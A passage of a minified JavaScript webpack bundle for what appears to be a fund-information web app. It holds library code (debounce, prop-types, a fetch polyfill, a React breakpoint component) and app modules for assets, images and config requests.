e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&f.call(e)==r}(e))return n;if(v(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=v(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(o,"");var c=a.test(e);return c||u.test(e)?s(e.slice(2),c?2:8):i.test(e)?n:+e}e.exports=function(e,t,n){var r,o,i,a,u,s,c=0,l=!1,p=!1,f=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function m(t){var n=r,i=o;return r=o=void 0,c=t,a=e.apply(i,n)}function b(e){var n=e-s;return void 0===s||n>=t||n<0||p&&e-c>=i}function O(){var e=h();if(b(e))return I(e);u=setTimeout(O,function(e){var n=t-(e-s);return p?y(n,i-(e-c)):n}(e))}function I(e){return u=void 0,f&&r?m(e):(r=o=void 0,a)}function _(){var e=h(),n=b(e);if(r=arguments,o=this,s=e,n){if(void 0===u)return function(e){return c=e,u=setTimeout(O,t),l?m(e):a}(s);if(p)return u=setTimeout(O,t),m(s)}return void 0===u&&(u=setTimeout(O,t)),a}return t=g(t)||0,v(n)&&(l=!!n.leading,i=(p="maxWait"in n)?d(g(n.maxWait)||0,t):i,f="trailing"in n?!!n.trailing:f),_.cancel=function(){void 0!==u&&clearTimeout(u),c=0,r=s=o=u=void 0},_.flush=function(){return void 0===u?a:I(h())},_}}).call(this,n(7))},function(e,t,n){"use strict";var r=n(5);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var s,c=[],l=!1,p=-1;function f(){l&&s&&(l=!1,s.length?c=s.concat(c):p=-1,c.length&&d())}function d(){if(!l){var e=u(f);l=!0;for(var t=c.length;t;){for(s=c,c=[];++p<t;)s&&s[p].run();p=-1,t=c.length}s=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function y(e,t){this.fun=e,this.array=t}function h(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new y(e,t)),1!==c.length||l||u(d)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=h,o.addListener=h,o.once=h,o.off=h,o.removeListener=h,o.removeAllListeners=h,o.emit=h,o.prependListener=h,o.prependOnceListener=h,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";n.r(t);var r=n(0),o=n.n(r),i=n(1),a=n.n(i),u=n(2);function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var l=new(function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.allBreakpoints=[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]}var t,n;return t=e,(n=[{key:"getBreakpointName",value:function(e){var t;return this.allBreakpoints.forEach(function(n){var r=Object.keys(n)[0];n[r]<=e&&(t=r)}),t}},{key:"getBreakpointWidth",value:function(e){var t=0;return this.allBreakpoints.forEach(function(n){var r=Object.keys(n)[0];r===e&&(t=n[r])}),t}},{key:"getNextBreakpointWidth",value:function(e){for(var t=9999,n=0,r=0;r<this.allBreakpoints.length;r++){var o=this.allBreakpoints[r];if(Object.keys(o)[0]===e&&(n=r),n>0){var i=n+1;if(this.allBreakpoints.length>i){var a=this.allBreakpoints[i];t=a[Object.keys(a)[0]]}break}}return t}},{key:"shouldRender",value:function(e){var t=e.breakpointName,n=e.modifier,r=e.currentBreakpointName,o=e.currentWidth;if("only"===n){if(t===r)return!0}else if("up"===n){if(o>=this.getBreakpointWidth(t))return!0}else if("down"===n&&o<this.getNextBreakpointWidth(t))return!0;return!1}},{key:"getWidthSafely",value:function(){return u.isBrowser&&window?Math.max(document.documentElement.clientWidth,window.innerWidth||0):9999}},{key:"currentWidth",get:function(){return this.getWidthSafely()}},{key:"breakpoints",set:function(e){this.allBreakpoints=e}}])&&c(t.prototype,n),e}()),p=l,f=function(e){if(!(e&&"object"===s(e)&&e instanceof Array))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array");e.forEach(function(e){if(!e||"object"!==s(e))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array of objects");if(1!==Object.keys(e).length)throw new Error("setDefaultBreakpoints error: Each breakpoint object should have only one key")}),l.breakpoints=e},d=n(3),y=n.n(d);function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function v(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function g(e){return(g=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function b(e,t){return(b=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var O=o.a.createContext({currentWidth:9999,currentBreakpointName:""}),I=function(e){function t(e){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=function(e,t){return!t||"object"!==h(t)&&"function"!=typeof t?m(e):t}(this,g(t).call(this,e));var r=p.currentWidth;return n.state={currentWidth:r,currentBreakpointName:p.getBreakpointName(r)},n.handleResize=y()(n.handleResize.bind(m(n)),100),n}var n,r;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&b(e,t)}(t,o.a.Component),n=t,(r=[{key:"componentDidMount",value:function(){window.addEventListener("resize",this.handleResize)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize),this.handleResize.cancel()}},{key:"handleResize",value:function(){var e=p.currentWidth;this.setState({currentWidth:e,currentBreakpointName:p.getBreakpointName(e)})}},{key:"render",value:function(){var e=this.props.children,t=this.state,n=t.currentWidth,r=t.currentBreakpointName;return o.a.createElement(O.Provider,{value:{currentWidth:n,currentBreakpointName:r}},e)}}])&&v(n.prototype,r),t}(),_=function(){return o.a.useContext(O).currentWidth},E=function(){return o.a.useContext(O).currentBreakpointName};function M(e){return(M="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function C(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function j(e){return(j=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function w(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function T(e,t){return(T=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}I.propTypes={children:a.a.node};var P=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=function(e,t){return!t||"object"!==M(t)&&"function"!=typeof t?w(e):t}(this,j(t).call(this,e))).extractBreakpointAndModifierFromProps=n.extractBreakpointAndModifierFromProps.bind(w(n)),n}var n,r;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&T(e,t)}(t,o.a.Component),n=t,(r=[{key:"extractBreakpointAndModifierFromProps",value:function(e){var t,n,r=e.tagName||"div",o=e.className||"";return Object.keys(e).forEach(function(e){"up"===e||"down"===e||"only"===e?n=e:"tagName"!==e&&"className"!==e&&(t=e)}),n||(n="only"),{breakpoint:t,modifier:n,tagName:r,className:o}}},{key:"render",value:function(){var e=this.props,t=e.children,n=function(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}(e,["children"]),r=this.extractBreakpointAndModifierFromProps(n),i=r.breakpoint,a=r.modifier,u=r.className,s=r.tagName,c=this.context,l=c.currentBreakpointName,f=c.currentWidth;if(!p.shouldRender({breakpointName:i,modifier:a,currentBreakpointName:l,currentWidth:f}))return null;var d=s;return o.a.createElement(d,{className:"breakpoint__".concat(i,"-").concat(a," ").concat(u)},t)}}])&&C(n.prototype,r),t}();P.contextType=O,P.propTypes={children:a.a.node,up:a.a.bool,down:a.a.bool,only:a.a.bool,tagName:a.a.string,className:a.a.string},n.d(t,"Breakpoint",function(){return P}),n.d(t,"BreakpointProvider",function(){return I}),n.d(t,"setDefaultBreakpoints",function(){return f}),n.d(t,"useCurrentWidth",function(){return _}),n.d(t,"useCurrentBreakpointName",function(){return E}),t.default=P}]))},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(0)),u=n(8),s=n(6),c=n(52),l=n(3),p=n(141),f=l.appsManager.utils.appendCacheQueryString;t.AssetContextValue=function(e,t,n){void 0===e&&(e={}),void 0===t&&(t=[]);var r=l.utils.collection.pivotCollection(t,function(e){return e.fileName}),o=function(e){var t=r[e];return t&&(e=f(e,t,n)),e};return{assets:e,getAsset:function(t){var n=l.utils.get(e,t);return o(n||t)},hasAsset:function(t){var n=l.utils.get(e,t,null);return!l.utils.typeChecks.isNullOrEmpty(n)},baseUrl:function(){return e&&e.baseUrl||""},appendCacheQueryString:o}},t.AssetContext=a.createContext(t.AssetContextValue(c.assets));var d=function(e){function n(){var t=null!==e&&e.apply(this,arguments)||this;return t.categoryKey=p.ASSET_CATEGORY_KEY,t.componentKey=p.ASSET_COMPONENT_KEY,t}return r(n,e),Object.defineProperty(n.prototype,"asset",{get:function(){var e=this.props.children;return"string"===typeof e&&this.context&&this.context.assets?this.context.getAsset(e):e},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.asset)},n.contextType=t.AssetContext,n=o([s.observer],n)}(u.ComponentBase);t.Asset=d,t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(101),o=n(134),i=n(136),a=n(139);t.assets={baseUrl:"",base:r.baseAssets,file:a.fileAssets,management:o.managementAssets,overview:i.overviewAssets}},function(e,t){e.exports="[data-uri]"},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},u=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=u(n(0)),l=n(3),p=n(6),f=n(8),d=n(51),y=s(n(159)),h=n(55),v=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=h.IMAGE_CATEGORY_KEY,n.componentKey=h.IMAGE_COMPONENT_KEY,n}return r(t,e),t.prototype.assetExists=function(e){var t=this.props.asset;return t&&e.hasAsset(t)},t.prototype.showImage=function(e){var t=this.props.src;return this.assetExists(e)||!l.utils.typeChecks.isNullOrEmpty(t)},t.prototype.prefixBaseUrl=function(e){var t=this.baseUrl(e),n=this.srcPart(e);if(l.utils.typeChecks.isNullOrEmpty(t)||l.utils.typeChecks.isBase64File(n))return!1;var r=n.toLowerCase();return!["http://","https://","blob:"].find(function(e){return r.startsWith(e)})&&(t.toLowerCase().startsWith("http://")||t.toLowerCase().startsWith("https://"))},t.prototype.baseUrl=function(e){var t=this.props.baseUrl,n=e&&e.baseUrl();return t||n||""},t.prototype.srcPart=function(e){var t=this.props,n=t.asset,r=t.src,o="";return l.utils.typeChecks.isNullOrEmpty(r)?n&&(o=e.getAsset(n)):o=r,o},t.prototype.src=function(e){var t=this.baseUrl(e),n=this.srcPart(e);return this.prefixBaseUrl(e)?""+(t=t.endsWith("/")?t:t+"/")+(n=n.startsWith("/")?n.substr(1):n):n},Object.defineProperty(t.prototype,"alt",{get:function(){var e=this.props.alt,t=void 0===e?"":e;return"string"!==typeof t?t:c.default.createElement("span",{dangerouslySetInnerHTML:{__html:t}})},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this,t=this.props,n=t.className,r=(t.src,t.asset,t.baseUrl,t.onClick),i=a(t,["className","src","asset","baseUrl","onClick"]);return c.default.createElement(d.AssetContext.Consumer,null,function(t){return c.default.createElement(c.Fragment,null,e.showImage(t)&&c.default.createElement(y.default,o({className:n,src:e.src(t),onClick:r},i)),!e.showImage(t)&&e.alt)})},t.contextType=d.AssetContext,t=i([p.observer],t)}(f.ComponentBase);t.Image=v,t.default=f.InjectedStyledComponent(v,h.IMAGE_CATEGORY_KEY,h.IMAGE_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IMAGE_CATEGORY_KEY="base",t.IMAGE_COMPONENT_KEY="image"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ICON_CATEGORY_KEY="base",t.ICON_COMPONENT_KEY="icon"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DISCLAIMERS_CATEGORY_KEY="overview",t.DISCLAIMERS_COMPONENT_KEY="disclaimers"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SUMMARY_BLOCK_CATEGORY_KEY="fact",t.SUMMARY_BLOCK_COMPONENT_KEY="summaryBlock"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DOCUMENT_TILES_CATEGORY_KEY="file",t.DOCUMENT_TILES_COMPONENT_KEY="documentTiles"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(3);t.factHasValue=function(e){var t=e.dataType,n=e.changeIndicatorProps,o=void 0===n?{}:n,i=e.riskRatingProps,a=void 0===i?{}:i,u=e.morningstarRatingProps,s=void 0===u?{}:u,c=e.appAssetProps,l=void 0===c?{}:c,p=e.groupedListProps,f=void 0===p?{}:p,d=e.value;return"change-indicator"===t?!r.utils.typeChecks.isNullOrUndefined(o):"risk-rating"===t?!r.utils.typeChecks.isNullOrUndefined(a)&&a.value>0:"morningstar-rating"===t?!r.utils.typeChecks.isNullOrUndefined(s)&&!r.utils.typeChecks.isNullOrUndefined(s.morningStarRating):"app-asset"===t?!r.utils.typeChecks.isNullOrUndefined(l):"grouped-list"===t?!r.utils.typeChecks.isNullOrUndefined(f):!r.utils.typeChecks.isNullOrEmpty(d)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("div","base","list",["listItem"])},function(e,t){var n=function(e){function t(){this.fetch=!1}return t.prototype=e,new t}("undefined"!==typeof self?self:this);!function(e){!function(t){var n={searchParams:"URLSearchParams"in e,iterable:"Symbol"in e&&"iterator"in Symbol,blob:"FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in e,arrayBuffer:"ArrayBuffer"in e};if(n.arrayBuffer)var r=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],o=ArrayBuffer.isView||function(e){return e&&r.indexOf(Object.prototype.toString.call(e))>-1};function i(e){if("string"!==typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(e))throw new TypeError("Invalid character in header field name");return e.toLowerCase()}function a(e){return"string"!==typeof e&&(e=String(e)),e}function u(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return n.iterable&&(t[Symbol.iterator]=function(){return t}),t}function s(e){this.map={},e instanceof s?e.forEach(function(e,t){this.append(t,e)},this):Array.isArray(e)?e.forEach(function(e){this.append(e[0],e[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}function c(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function l(e){return new Promise(function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}})}function p(e){var t=new FileReader,n=l(t);return t.readAsArrayBuffer(e),n}function f(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function d(){return this.bodyUsed=!1,this._initBody=function(e){var t;this._bodyInit=e,e?"string"===typeof e?this._bodyText=e:n.blob&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:n.formData&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:n.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():n.arrayBuffer&&n.blob&&((t=e)&&DataView.prototype.isPrototypeOf(t))?(this._bodyArrayBuffer=f(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):n.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(e)||o(e))?this._bodyArrayBuffer=f(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"===typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):n.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},n.blob&&(this.blob=function(){var e=c(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?c(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(p)}),this.text=function(){var e=c(this);if(e)return e;if(this._bodyBlob)return function(e){var t=new FileReader,n=l(t);return t.readAsText(e),n}(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},n.formData&&(this.formData=function(){return this.text().then(v)}),this.json=function(){return this.text().then(JSON.parse)},this}s.prototype.append=function(e,t){e=i(e),t=a(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},s.prototype.delete=function(e){delete this.map[i(e)]},s.prototype.get=function(e){return e=i(e),this.has(e)?this.map[e]:null},s.prototype.has=function(e){return this.map.hasOwnProperty(i(e))},s.prototype.set=function(e,t){this.map[i(e)]=a(t)},s.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},s.prototype.keys=function(){var e=[];return this.forEach(function(t,n){e.push(n)}),u(e)},s.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),u(e)},s.prototype.entries=function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),u(e)},n.iterable&&(s.prototype[Symbol.iterator]=s.prototype.entries);var y=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function h(e,t){var n=(t=t||{}).body;if(e instanceof h){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new s(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,n||null==e._bodyInit||(n=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new s(t.headers)),this.method=function(e){var t=e.toUpperCase();return y.indexOf(t)>-1?t:e}(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n)}function v(e){var t=new FormData;return e.trim().split("&").forEach(function(e){if(e){var n=e.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(r),decodeURIComponent(o))}}),t}function g(e){var t=new s;return e.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(e){var n=e.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();t.append(r,o)}}),t}function m(e,t){t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in t?t.statusText:"OK",this.headers=new s(t.headers),this.url=t.url||"",this._initBody(e)}h.prototype.clone=function(){return new h(this,{body:this._bodyInit})},d.call(h.prototype),d.call(m.prototype),m.prototype.clone=function(){return new m(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new s(this.headers),url:this.url})},m.error=function(){var e=new m(null,{status:0,statusText:""});return e.type="error",e};var b=[301,302,303,307,308];m.redirect=function(e,t){if(-1===b.indexOf(t))throw new RangeError("Invalid status code");return new m(null,{status:t,headers:{location:e}})},t.DOMException=e.DOMException;try{new t.DOMException}catch(I){t.DOMException=function(e,t){this.message=e,this.name=t;var n=Error(e);this.stack=n.stack},t.DOMException.prototype=Object.create(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function O(e,r){return new Promise(function(o,i){var a=new h(e,r);if(a.signal&&a.signal.aborted)return i(new t.DOMException("Aborted","AbortError"));var u=new XMLHttpRequest;function s(){u.abort()}u.onload=function(){var e={status:u.status,statusText:u.statusText,headers:g(u.getAllResponseHeaders()||"")};e.url="responseURL"in u?u.responseURL:e.headers.get("X-Request-URL");var t="response"in u?u.response:u.responseText;o(new m(t,e))},u.onerror=function(){i(new TypeError("Network request failed"))},u.ontimeout=function(){i(new TypeError("Network request failed"))},u.onabort=function(){i(new t.DOMException("Aborted","AbortError"))},u.open(a.method,a.url,!0),"include"===a.credentials?u.withCredentials=!0:"omit"===a.credentials&&(u.withCredentials=!1),"responseType"in u&&n.blob&&(u.responseType="blob"),a.headers.forEach(function(e,t){u.setRequestHeader(t,e)}),a.signal&&(a.signal.addEventListener("abort",s),u.onreadystatechange=function(){4===u.readyState&&a.signal.removeEventListener("abort",s)}),u.send("undefined"===typeof a._bodyInit?null:a._bodyInit)})}O.polyfill=!0,e.fetch||(e.fetch=O,e.Headers=s,e.Request=h,e.Response=m),t.Headers=s,t.Request=h,t.Response=m,t.fetch=O}({})}(n),delete n.fetch.polyfill,(t=n.fetch).default=n.fetch,t.fetch=n.fetch,t.Headers=n.Headers,t.Request=n.Request,t.Response=n.Response,e.exports=t},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(97));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(99));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(145));t.default=o.default},function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(0)),o=i(n(165));function i(e){return e&&e.__esModule?e:{default:e}}t.default=r.default.createContext||o.default,e.exports=t.default},function(e,t,n){"use strict";var r=function(){};e.exports=r},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(185));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/getApplicationAppConfig"},t.getExplicitMethod=function(){return"GET"},t}return r(t,e),t}(n(12).KsysRequest);t.GetApplicationAppConfig=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/listtranslations"},t}return r(t,e),t}(n(12).KsysRequest);t.ListTranslations=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function 